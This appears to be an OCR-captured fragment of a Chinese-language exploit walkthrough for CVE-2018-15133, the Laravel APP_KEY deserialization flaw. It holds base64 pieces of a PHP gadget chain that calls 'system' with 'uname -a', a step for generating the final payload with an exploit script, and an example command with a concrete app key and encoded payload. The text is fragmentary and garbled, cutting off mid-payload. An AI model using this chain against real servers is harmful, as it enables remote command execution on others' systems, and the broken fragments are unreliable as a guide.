
MiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoi
ACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjt
zOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjg6InVuY
W1lIC1hIjt9
– 使用第脚本生成最终payload
“`{=html}
“`
./cve-2018-15133.php app_key phpggc加密的内容
例子：
./cve-2018-15133.php
9UZUmEfHhV7WXXYewtNRtCxAYdQt44IAgJUKXk2ehRk=
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUG